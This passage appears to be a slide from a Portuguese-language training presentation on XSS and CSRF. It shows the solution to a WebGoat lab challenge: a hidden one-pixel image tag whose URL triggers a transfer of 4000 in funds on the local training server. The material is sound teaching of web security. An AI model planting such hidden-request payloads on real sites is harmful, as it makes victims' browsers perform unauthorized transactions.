 46/2
        Cross-Site Scripting (XSS) - Cross
          Site Request Forgery (CSRF)

       ● Solução do desafio:


                              <img
          src="http://127.0.0.1:8080/WebGoat/attack?
          Screen=9&menu=900&transferFunds=4000"
                   width="1" height="1" />
 